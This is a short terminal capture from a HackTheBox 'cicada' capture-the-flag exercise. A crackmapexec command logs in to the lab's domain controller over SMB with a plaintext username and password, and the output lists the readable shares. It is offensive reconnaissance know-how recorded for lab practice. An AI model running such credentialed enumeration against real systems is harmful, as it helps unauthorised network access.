 w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada crackmapexec smb 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3' --shares
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\david.orelious:aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC [+] Enumerated shares
SMB 10.10.11.35 445 CICADA-DC Share Permissions Remark
SMB 10.10.11.35 445 CICADA-DC ----- ----------- ------
plugins
SMB 10.10.11.35 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.10.11.35 445 CICADA-DC C$ Default share
SMB 10.10.11.35 445 CICADA-DC DEV READ
SMB 10.10.11.35 445 CICADA-DC HR READ
SMB 10.10.11.35 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.10.11.35 445 CICADA-DC NETLOGON READ Logon server share
SMB 10.10.11.35 445 CICADA-DC SYSVOL READ Logon server share
w3rew01f@w3rew01f ~/ctf/HackTheBox/cicada